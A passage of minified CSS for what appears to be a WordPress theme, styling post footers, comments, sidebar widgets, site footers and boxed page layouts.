.post-footer-value{font-size:16px!important}.post-item .mdc-card__actions .mdc-card__action--icon,.post-list .post-list-item .mdc-card__actions .mdc-card__action--icon{vertical-align:unset}}@media (min-width:1024px){.post-list .post-list-item .mdc-card__action-buttons{margin-left:auto}.post-list .post-list-item .mdc-card__action-buttons,.post-list .post-list-item .mdc-card__action-icons{padding:0}.post-list .post-list-item .mdc-card__action-icons .post-footer-category i{margin-right:0}}form.post-password-form{margin:3rem 0;text-align:center}form.post-password-form p{color:#2b2d42;display:-moz-flex;display:flex;-moz-align-items:center;align-items:center;-moz-justify-content:center;justify-content:center;text-align:center}form.post-password-form p .mdc-text-field,form.post-password-form p .mdc-text-field.mdc-text-field--upgraded{margin-top:0;margin-bottom:0}form.post-password-form p input[type=submit]{margin-left:1rem;margin-bottom:0;margin-top:1em}.card .mdc-card__action-icons i.mdi:not(.icon),.mdc-card .mdc-card__action-icons i.mdi:not(.icon){font-size:1.2rem}.card .mdc-card__action-buttons a.button,.card .mdc-card__action-buttons a.link,.mdc-card .mdc-card__action-buttons a.button,.mdc-card .mdc-card__action-buttons a.link{margin-bottom:0}.post-comments{display:flex;flex-wrap:wrap;border-radius:4px;position:relative;margin-top:2rem;min-height:100px;background-color:#fff;-moz-flex-direction:column;flex-direction:column}.post-comments .comments-number>span{color:#ef233c}.post-comments .add-comment-toggler{margin:0;margin-left:auto;padding-top:2px;padding-bottom:2px}@media (max-width:767px){.post-comments .add-comment-toggler{margin-left:auto;margin-right:auto;margin-top:10px}}.post-comments .navigation{margin:2rem 0}.post-comments .navigation .next-posts{text-align:right}.post-comments .no-margin{margin:0}.comments-title{font-size:24px;font-weight:400;max-width:100%;margin-bottom:0}@media (max-width:767px){.comments-title{margin-left:auto;margin-right:auto}}.comment-list{width:100%;list-style:none;margin:0;padding:0}@media (max-width:767px){.comment-list{margin-top:50px}}.comment-list li.comment{border-bottom:1px dotted #bdbdbd}.comment-list li.comment .comment{padding-left:15px;padding-right:15px}@media (max-width:767px){.comment-list li.comment{text-align:left}}.comment-list li.comment.even blockquote{background-color:#fff}.comment-list li.comment.odd{background-color:#fff}.comment-list li.comment:last-child{border-bottom:none}.comment-list li.comment.byuser{padding:1rem;border:1px solid #d1d1d1;background-color:#f8f8f8}.comment-list .children{list-style:none;margin:0 0 0 1rem;padding:1rem}.comment-list li:before{display:none}@media (max-width:767px){.comments-counter-wrapper{-moz-flex-direction:column;flex-direction:column}}.comment-body{margin-left:60px;padding:1rem 0;word-break:break-word;white-space:normal}.comment-author{color:#54617a;position:relative;z-index:2}.comment-author .avatar{height:40px;left:-60px;position:absolute;width:40px;border-radius:20px}.comment-author .fn{font-style:normal;font-weight:600;font-size:16px}.comment-author .fn a{color:#000;text-decoration:none}.comment-author .says{display:none}.comment-meta{margin-bottom:1.4rem}.comment-meta a{text-decoration:none;color:#8d99ae}.comment-metadata{color:#bdbdbd;font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;text-transform:uppercase}.comment-metadata a{color:#bdbdbd}.comment-metadata a.comment-edit-link{color:#4a4a4a;margin-left:1em}.comment-reply-link{font-size:12px;font-weight:600;color:#4a4a4a;text-transform:uppercase}.comment-reply-link i{color:rgba(0,0,0,.38);vertical-align:middle;font-size:1.2rem;margin-right:5px}.comment-awaiting-moderation,.no-comments{color:#bdbdbd;font-size:14px;font-size:.875rem;font-style:italic}.comments-pagination{margin:2em 0 3em}.form-submit{margin-top:35px;text-align:right;margin-left:auto}@media (max-width:767px){.form-submit{margin-right:auto}}.form-submit #submit{width:auto;padding:2px 60px;font-size:14px}.comments-form{background-color:#f0effd;display:none;border-radius:0 0 4px 4px;padding-left:6px;padding-right:6px}.post-comments>.comments-form{margin:30px -2rem -2rem -2rem}.comment-form{display:flex;flex-wrap:wrap}.comment-form p.logged-in-as{font-size:.9em}@media (max-width:767px){.comment-form p.logged-in-as{width:100%}}.comment-form>.mdc-text-field.mdc-text-field--textarea{background:#fff;font-size:1em;margin:none;border:none}.comment-form>.mdc-text-field.half{width:48%}.comment-form>.mdc-text-field.half.left-margin{margin-left:2%}.comment-form>.mdc-text-field.half.right-margin{margin-right:2%}.comment-form>.mdc-text-field{width:100%}.comment-respond{background-color:#f0effd;padding:2rem;max-width:100%;flex-basis:100%}.comment-respond .comment-reply-title{display:flex;font-size:24px;font-weight:500;margin-bottom:0}@media (max-width:767px){.comment-respond .comment-reply-title{display:block}}.comment-respond .comment-reply-title small{margin-left:auto;font-size:.9rem}@media (max-width:767px){.comment-respond .comment-reply-title small{display:none}}.post-comments .navigation{line-height:36px}.navigation.post-navigation{border-radius:4px;margin-top:30px}.navigation.post-navigation .nav-links,.navigation.post-navigation .post-comments .navigation,.post-comments .navigation.post-navigation .navigation{border-radius:4px;padding:30px 15px}@media (max-width:767px){.sidebar{margin-top:40px;text-align:left}}.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.sidebar h5,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h6:first-child{text-transform:uppercase;padding:25px 20px;line-height:28px}@media (min-width:768px) and (max-width:1023px){.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.sidebar .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.sidebar h5,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar h6:first-child{padding:20px 15px;font-size:20px;letter-spacing:0;line-height:24px}}.sidebar a{text-decoration:none}.sidebar .widget_search form{margin-bottom:0}.sidebar #wp-calendar td,.sidebar #wp-calendar th{padding:.5rem}.sidebar .widget_about{border-radius:4px;background-color:#228ae6;background-image:linear-gradient(to bottom,#228ae6 0,#67aeee 100%);padding:80px 50px 30px 50px;text-align:center;margin-top:80px;margin-bottom:30px;position:relative}.sidebar .widget_about h4{color:#fff;margin-bottom:0}.sidebar .widget_about .about-box-image{width:160px;height:160px;border-radius:80px;background-size:contain;position:absolute;top:-80px;left:50%;margin-bottom:1rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.sidebar .widget_about .about-box-subheading{font-style:italic;color:#edf2f4;opacity:.6}.sidebar .widget_about .about-box-description{color:#edf2f4}.sidebar .widget{background-color:#fff;border-radius:4px}.sidebar .widget .widgettitle{position:relative;margin-bottom:0;text-transform:capitalize;word-break:break-word;letter-spacing:.4px;font-weight:400;display:flex;align-items:center;border-bottom:1px solid rgba(0,0,0,.1)}.sidebar .widget .widgettitle i.widget-icon{font-size:.8em;width:1.7em;height:1.7em;min-width:27px;background:#228ae6;color:#fff;position:relative;border-radius:100px;margin-right:.5rem}.sidebar .widget .widgettitle i.widget-icon:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sidebar .widget>pre{word-wrap:break-word}.sidebar .widget>select{width:calc(100% - 40px);margin-left:20px;margin-bottom:1.5rem;margin-top:1.5rem}.sidebar .widget>div{padding:25px 20px}.sidebar .widget>ul{position:relative}.sidebar .widget ul{list-style:none;margin:0}.sidebar .widget ul li{position:relative;text-transform:capitalize;padding:20px 10px 20px 25px;border-top:1px solid rgba(0,0,0,.1)}.sidebar .widget ul li:first-of-type{border-top:none}.sidebar .widget ul li:last-of-type{border-bottom:none}.sidebar .widget ul li ul{margin-top:20px}.sidebar .widget ul li ul li{padding:20px 0 20px 25px}.sidebar .widget ul li ul li,.sidebar .widget ul li ul li:first-of-type{padding-left:10px;border-top:1px solid rgba(0,0,0,.1)}.sidebar .widget ul li ul li:last-of-type{padding-bottom:0}.sidebar .widget ul li a{margin:0 10px;color:#2b2d42;display:inline-block}.sidebar .widget ul li a:hover,.sidebar .widget ul li a:hover *{color:#50a2eb}.sidebar .widget ul li:hover:before{content:"";height:calc(100%);width:4px;display:block;background:#228ae6;position:absolute;top:0;left:0}.sidebar .widget .widgettitle i.widget-icon:before{content:"\F72B"}.sidebar .widget.widget_search .widgettitle i.widget-icon:before{content:"\F349"}.sidebar .widget.widget_search .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.sidebar .widget.widget_search .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.sidebar .widget.widget_search .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.sidebar .widget.widget_search .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.sidebar .widget.widget_search .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.sidebar .widget.widget_search .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.sidebar .widget.widget_search h5,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar .widget.widget_search h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar .widget.widget_search h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar .widget.widget_search h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar .widget.widget_search h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar .widget.widget_search h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .sidebar .widget.widget_search h6:first-child{padding:25px 20px 10px 20px}.sidebar .widget.widget_search form{padding:0 25px 10px 25px}.sidebar .widget.widget_search form .mdc-text-field{width:100%}.sidebar .widget.widget_calendar .widgettitle i.widget-icon:before{content:"\F0F6"}.sidebar .widget.widget_recent_entries .widgettitle i.widget-icon:before{content:"\F2DA"}.sidebar .widget.widget_media_image{padding:0;overflow:hidden}.sidebar .widget.widget_media_image img{display:block;width:100%}.sidebar .widget.widget_media_image .wp-caption{padding:0;margin:0;max-width:100%;border:none}.sidebar .widget.widget_media_image .wp-caption .wp-caption-text{margin-top:1rem;margin-bottom:1rem}.sidebar .widget.widget_media_image .widgettitle+.wp-caption{padding:25px 20px}.sidebar .widget.widget_media_image .widgettitle+.wp-caption .wp-caption-text{margin-bottom:0}.sidebar .widget.widget_media_video{padding:0;overflow:hidden}.sidebar .widget.widget_media_video mediaelementwrapper{display:block;width:100%}.sidebar .widget.widget_media_video .wp-video{padding:0;margin:0;max-width:100%;border:none}.sidebar .widget.widget_media_video .wp-video .wp-caption-text{margin-top:1rem;margin-bottom:1rem}.sidebar .widget.widget_media_video .widgettitle+.wp-video{padding:25px 20px}.sidebar .widget.widget_media_video .widgettitle+.wp-video .wp-caption-text{margin-bottom:0}.sidebar .widget.widget_archive .widgettitle i.widget-icon:before{content:"\F03C"}.sidebar .widget.widget_categories .widgettitle i.widget-icon:before{content:"\F332"}.sidebar .widget.widget_meta .widgettitle i.widget-icon:before{content:"\F4FB"}.sidebar .widget.widget_rss .widgettitle i.widget-icon:before{content:"\F46B"}.sidebar .widget.widget_rss .rss-widget-icon{display:none}.sidebar .widget.widget_rss a.rsswidget{padding-left:0;padding-right:0;margin-bottom:1.2rem}.sidebar .widget.widget_rss .rss-date,.sidebar .widget.widget_rss .rssSummary,.sidebar .widget.widget_rss cite{font-size:.8rem}.sidebar .widget.widget_tag_cloud .widgettitle i.widget-icon:before{content:"\F15F"}.sidebar .widget.widget_tag_cloud .tagcloud a:hover{border-bottom:1px solid #228ae6}.sidebar .widget.widget_price_filter .widgettitle i.widget-icon:before{content:"\F178"}.sidebar .widget.widget_price_filter .price_slider_wrapper{padding:30px 20px 10px 20px}.sidebar .widget.widget_price_filter .price_slider_wrapper .price_slider_amount{display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:flex-end}.sidebar .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{width:100%;text-align:left}.widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child{font-size:1em;padding:0}.widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child{font-size:1em;padding:0}.widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child{font-size:1em;padding:0}.widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child{font-size:1em;padding:0}.widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child{font-size:1em;padding:0}.widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child{font-size:1em;padding:0}.widget_block ol,.widget_block ul{list-style:none;padding:0;margin:0}.widget_block ol>li,.widget_block ul>li{border-top:1px solid rgba(0,0,0,.1)}.widget_block ol>li:first-of-type,.widget_block ul>li:first-of-type{border-top:none}.widget_block [class*=wp-block]{margin-top:initial;margin-bottom:initial}div#block-2 label.wp-block-search__label{display:none}.widget_block>.wp-block-group>.wp-block-group__inner-container>h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container>h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container>h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container>h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container>h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container>h6:first-child{position:relative;margin-bottom:0;text-transform:capitalize;word-break:break-word;letter-spacing:.4px;font-weight:400;display:flex;align-items:center;border-bottom:1px solid rgba(0,0,0,.1);padding:0}.widget.widget_block>div{padding:0}.widget.widget_block .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.widget.widget_block .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.widget.widget_block .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.widget.widget_block .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.widget.widget_block .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.widget.widget_block .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.widget.widget_block h5,.widget_block>.wp-block-group>.wp-block-group__inner-container .widget.widget_block h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .widget.widget_block h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .widget.widget_block h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .widget.widget_block h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .widget.widget_block h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .widget.widget_block h6:first-child{padding:0}.widget.widget_block ol,.widget.widget_block ul{padding-left:1em;padding-right:1em}.widget.widget_block ol li,.widget.widget_block ul li{margin-left:-1em;margin-right:-1em;padding:1em;position:relative}.widget.widget_block ol li:hover:before,.widget.widget_block ul li:hover:before{content:"";height:calc(100%);width:4px;display:block;background:#228ae6;position:absolute;top:0;left:0}.widget_block.widget_search{padding-top:1em;padding-bottom:1em}div#block-2 label.wp-block-search__label{display:none}.our-services .gridContainer>.row{padding:80px 0}.our-services .gridContainer>.row>div{display:flex;align-items:center;padding:20px 0}.our-services .gridContainer>.row>div:last-child{border-left:1px solid #eaeaea}.our-services .gridContainer>.row>div>i.mdi{margin-left:100px;margin-right:20px;font-size:50px;width:100px;height:100px;background:#228ae6;color:#fff;position:relative;text-align:center;border-radius:100px;display:inline-table}.our-services .gridContainer>.row>div>i.mdi:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-48%,-56%);transform:translate(-48%,-56%)}.our-services .gridContainer>.row>div h4{margin-bottom:5px}.our-services .gridContainer>.row>div h4 i{vertical-align:middle;margin-bottom:3px}.free-trial{background-color:#654ea3;background-image:linear-gradient(to bottom,#654ea3 0,#bf69fd 100%)}.free-trial .gridContainer>.row{padding:100px 0;color:#e5f3fc}.free-trial .gridContainer>.row h3{color:#fff}.free-trial .gridContainer>.row>div:last-child{align-items:center;display:flex;justify-content:flex-end}.free-trial .gridContainer>.row>div:last-child .button{margin-left:25px}.footer-shadow{box-shadow:0 20px 20px -10px rgba(49,52,57,.3),0 20px 30px rgba(0,0,0,.08)}.footer{background-color:#fff;margin-bottom:-1px;color:#8d99ae}.footer .materialis-theme-link{color:inherit;text-decoration:none;border-bottom:none}.footer .materialis-theme-link:hover{color:inherit;border-bottom:none;text-decoration:underline}.footer table caption{color:#8d99ae}.footer .mdi{color:#8d99ae}.footer a{color:#228ae6}.footer a .mdi{color:#8d99ae}.footer a:hover{color:#50a2eb}.footer a:hover .mdi{color:#50a2eb}.footer .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.footer .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.footer .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.footer .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.footer .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.footer .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer h6:first-child{color:#54617a}.footer p{color:#8d99ae}.footer .footer-content{position:relative;z-index:0}.footer #wp-calendar td,.footer #wp-calendar th{padding:.5rem}.footer .widget>ul{list-style:none;margin:0}.footer .widget>ul>li a{font-size:1rem;text-decoration:none}.footer input,.footer select,.footer textarea{display:inline-block;max-width:100%;height:44px}.footer form{margin-bottom:25px}.footer form input[type=email]{width:70%;float:left}.footer form input[type=submit]{width:30%;float:right;height:42px;line-height:42px;background-color:#228ae6;color:#fff;font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase;border:none;border-radius:0;outline:1px solid #228ae6;margin-top:1px;cursor:pointer}.footer ul{list-style:none;margin:0;line-height:32px}.footer .bottom-bar{background-color:#f8f8f8}.footer .bottom-bar h4{margin-bottom:0}.horizontal_footer_menu ul{list-style:none;margin-left:-.4rem;margin-right:-.4rem}.horizontal_footer_menu ul li{display:inline-block;position:relative;transition:all .4s;padding-left:.4rem;padding-right:.4rem}.horizontal_footer_menu ul li a{display:block;text-decoration:none;white-space:nowrap}.footer.paralax{position:fixed;bottom:0;left:0;right:0;visibility:hidden}.footer-social-icons{max-width:100%;margin:-5px}.footer-social-icons a{display:inline-block;font-size:22px;margin:5px;max-height:40px;opacity:.9;transition:all .3s linear}.footer-social-icons a:hover{opacity:1}.footer-social-icons.spaced{margin:-10px}.footer-social-icons.spaced a{margin:10px}.footer::after,.footer::before{position:absolute;top:0;bottom:0;left:0;right:0}.footer::before{z-index:0}.footer::after{z-index:1}.footer .gridContainer{position:relative;z-index:10}.no-parallax .footer{position:static!important}.no-parallax .footer-shadow{margin-bottom:0!important;box-shadow:none}.footer .copyright a{color:inherit}.footer .copyright a:hover{color:inherit}@media (max-width:767px){.footer ul#materialis-footer-menu{justify-content:center}}@media (max-width:767px){.footer .row:not(.no-spacing)>div:not(.no-gutter-col){padding-top:20px;padding-bottom:20px}}.footer-simple .footer-content{padding-top:40px;padding-bottom:40px;border-top:1px solid #e8e8e8}.footer.footer-dark .footer-content{background:#0b0815;padding-top:16px;padding-bottom:16px}@media (min-width:768px) and (max-width:1023px){.footer.footer-dark .menu-column{order:3;padding-top:1rem;padding-bottom:0}}@media (max-width:767px){.footer.footer-dark .footer-social-icons{margin-top:1rem}.footer.footer-dark .menu-column{margin-top:1rem}.footer.footer-dark .menu-column li{display:block}}ul.materialis-footer-menu{list-style:none;padding:0;margin:0;display:-moz-flex;display:flex;-moz-flex:1 0 auto;flex:1 0 auto;-moz-flex-direction:row;flex-direction:row;flex-wrap:wrap;z-index:1;left:0;box-sizing:border-box;width:100%}ul.materialis-footer-menu li{display:block;color:#fff;transition:all .4s;overflow:hidden}ul.materialis-footer-menu li a{display:block;text-decoration:none;white-space:nowrap;color:inherit;position:relative;overflow:hidden;padding:1rem .9rem;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase}ul.materialis-footer-menu li.hover,ul.materialis-footer-menu li:hover{overflow:visible}ul.materialis-footer-menu li.hover,ul.materialis-footer-menu li.hover>ul,ul.materialis-footer-menu li:hover,ul.materialis-footer-menu li:hover>ul{opacity:1;height:auto;overflow:visible}@media (min-width:768px){.footer.footer-1 .footer-social-icons{margin-left:auto}}@media (min-width:768px) and (max-width:1023px){.footer.footer-1 .menu-column{order:3;padding-top:1rem;padding-bottom:0}}@media (max-width:767px){.footer.footer-1 .footer-social-icons{margin-top:1rem}.footer.footer-1 .menu-column{margin-top:1rem}.footer.footer-1 .menu-column li{display:block}}.footer.footer-4 .bottom-bar-content{display:flex;flex-direction:column;align-items:center}.footer-contact-boxes{background-color:#222;color:#fff}.footer-contact-boxes table caption{color:#fff}.footer-contact-boxes .mdi{color:#fff}.footer-contact-boxes a{color:#03a9f4}.footer-contact-boxes a .mdi{color:#fff}.footer-contact-boxes a:hover{color:#03a9f4}.footer-contact-boxes a:hover .mdi{color:#3f464c}.footer-contact-boxes .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.footer-contact-boxes .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.footer-contact-boxes .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.footer-contact-boxes .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.footer-contact-boxes .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.footer-contact-boxes .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.footer-contact-boxes h1,.footer-contact-boxes h2,.footer-contact-boxes h3,.footer-contact-boxes h4,.footer-contact-boxes h5,.footer-contact-boxes h6,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer-contact-boxes h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer-contact-boxes h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer-contact-boxes h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer-contact-boxes h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer-contact-boxes h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .footer-contact-boxes h6:first-child{color:#fff}.footer-contact-boxes p{color:#fff}.footer-contact-boxes .big-icon{font-size:48px;margin-bottom:24px}.footer-contact-boxes .footer-bg-accent{padding-left:1rem;padding-right:1rem;background-color:#fa5252}.footer-contact-boxes .footer-social-icons{margin-bottom:16px}.footer-contact-boxes .col-sm-3{padding-top:20px;padding-bottom:20px;border-left:1px solid rgba(128,128,128,.2)}.footer-contact-boxes .col-sm-3:last-child{border-right:1px solid rgba(128,128,128,.2)}@media (min-width:768px){.footer-contact-boxes .col-sm-3{padding-top:80px;padding-bottom:80px}}body#tinymce{color:#333}body{min-height:1px}[data-parallax-depth]{background-attachment:fixed}[data-parallax-depth]:after,[data-parallax-depth]:before{background-attachment:fixed!important}.no-parallax [data-parallax-depth]{background-attachment:scroll}.no-parallax [data-parallax-depth]:after,.no-parallax [data-parallax-depth]:before{background-attachment:scroll!important}.page-content .content-section a.button,.page-content .content-section a.link{margin-right:3px;max-width:100%}.site{box-sizing:border-box;display:-moz-flex;display:flex;-moz-flex:0 1 auto;flex:0 1 auto;-moz-flex-direction:column;flex-direction:column;min-height:100vh}.site>.content,.site>.page-content{z-index:1;-moz-flex:0 0 auto;flex:0 0 auto;flex-grow:1;padding:30px 0}.site>.content.landing,.site>.page-content.landing{display:-moz-flex;display:flex;justify-content:center;align-items:center;flex-direction:column}.site>.content.landing .content,.site>.page-content.landing .content{width:100%}.site>.content{padding-top:6rem;padding-bottom:6rem}.site>.content.boxed-layout,.site>.page-content.boxed-layout{width:96%;margin:0 auto;border-radius:6px 6px 0 0;margin-top:-20px}.site>.content.boxed-layout.mdc-elevation--z0,.site>.page-content.boxed-layout.mdc-elevation--z0{margin-bottom:0}.site>.content.boxed-layout.mdc-elevation--z1,.site>.page-content.boxed-layout.mdc-elevation--z1{margin-bottom:1.8px}.site>.content.boxed-layout.mdc-elevation--z2,.site>.page-content.boxed-layout.mdc-elevation--z2{margin-bottom:3.6px}.site>.content.boxed-layout.mdc-elevation--z3,.site>.page-content.boxed-layout.mdc-elevation--z3{margin-bottom:5.4px}.site>.content.boxed-layout.mdc-elevation--z4,.site>.page-content.boxed-layout.mdc-elevation--z4{margin-bottom:7.2px}.site>.content.boxed-layout.mdc-elevation--z5,.site>.page-content.boxed-layout.mdc-elevation--z5{margin-bottom:9px}.site>.content.boxed-layout.mdc-elevation--z6,.site>.page-content.boxed-layout.mdc-elevation--z6{margin-bottom:10.8px}.site>.content.boxed-layout.mdc-elevation--z7,.site>.page-content.boxed-layout.mdc-elevation--z7{margin-bottom:12.6px}.site>.content.boxed-layout.mdc-elevation--z8,.site>.page-content.boxed-layout.mdc-elevation--z8{margin-bottom:14.4px}.site>.content.boxed-layout.mdc-elevation--z9,.site>.page-content.boxed-layout.mdc-elevation--z9{margin-bottom:16.2px}.site>.content.boxed-layout.mdc-elevation--z10,.site>.page-content.boxed-layout.mdc-elevation--z10{margin-bottom:18px}.site>.content.boxed-layout.mdc-elevation--z11,.site>.page-content.boxed-layout.mdc-elevation--z11{margin-bottom:19.8px}.site>.content.boxed-layout.mdc-elevation--z12,.site>.page-content.boxed-layout.mdc-elevation--z12{margin-bottom:21.6px}.site>.content.boxed-layout.mdc-elevation--z13,.site>.page-content.boxed-layout.mdc-elevation--z13{margin-bottom:23.4px}.site>.content.boxed-layout.mdc-elevation--z14,.site>.page-content.boxed-layout.mdc-elevation--z14{margin-bottom:25.2px}.site>.content.boxed-layout.mdc-elevation--z15,.site>.page-content.boxed-layout.mdc-elevation--z15{margin-bottom:27px}.site>.content.boxed-layout.mdc-elevation--z16,.site>.page-content.boxed-layout.mdc-elevation--z16{margin-bottom:28.8px}.site>.content.boxed-layout.mdc-elevation--z17,.site>.page-content.boxed-layout.mdc-elevation--z17{margin-bottom:30.6px}.site>.content.boxed-layout.mdc-elevation--z18,.site>.page-content.boxed-layout.mdc-elevation--z18{margin-bottom:32.4px}.site>.content.boxed-layout.mdc-elevation--z19,.site>.page-content.boxed-layout.mdc-elevation--z19{margin-bottom:34.2px}.site>.content.boxed-layout.mdc-elevation--z20,.site>.page-content.boxed-layout.mdc-elevation--z20{margin-bottom:36px}.site>.content.boxed-layout.mdc-elevation--z21,.site>.page-content.boxed-layout.mdc-elevation--z21{margin-bottom:37.8px}.site>.content.boxed-layout.mdc-elevation--z22,.site>.page-content.boxed-layout.mdc-elevation--z22{margin-bottom:39.6px}.site>.content.boxed-layout.mdc-elevation--z23,.site>.page-content.boxed-layout.mdc-elevation--z23{margin-bottom:41.4px}.site>.content.boxed-layout.mdc-elevation--z24,.site>.page-content.boxed-layout.mdc-elevation--z24{margin-bottom:43.2px}body.materialis-maintainable-in-customizer .boxed-layout div[data-id]:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}@media (max-width:768px){.site>.content{padding-top:3rem;padding-bottom:3rem}}@media (max-width:767px){.page-content .page-sidebar-column{order:2}}.materialis-content-padding #page>.page-content,.materialis-front-page #page>.blog-page,.materialis-inner-page #page>.page-content{padding-top:6rem;padding-bottom:6rem}.materialis-content-padding #page>.page-content.no-padding,.materialis-front-page #page>.blog-page.no-padding,.materialis-inner-page #page>.page-content.no-padding{padding:0!important}@media (max-width:768px){.materialis-content-padding #page>.page-content,.materialis-front-page #page>.blog-page,.materialis-inner-page #page>.page-content{padding-top:3rem;padding-bottom:3rem}}.materialis-content-no-padding #page>.content,.materialis-content-no-padding #page>.page-content{padding-top:0;padding-bottom:0}.materialis-front-page.materialis-content-padding .page-content,.materialis-inner-page .content,.materialis-inner-page .page-content,body.custom-background{background-color:#f8f8f8}.content-section{text-align:center}.content-section a{display:inline-block}.content-section a i.mdi{margin:0}.content-section img{margin-bottom:1rem}@media (min-width:768px){.content-section{text-align:left}}.content-section>div:not([class*=gridContainer]):not([class*=separator]){padding-left:15px;padding-right:15px}.content-section p{display:block}.content-section.content-section-spacing,.content-section.content-section-spacing-top{padding-top:32px}.content-section.content-section-spacing,.content-section.content-section-spacing-bottom{padding-bottom:32px}@media 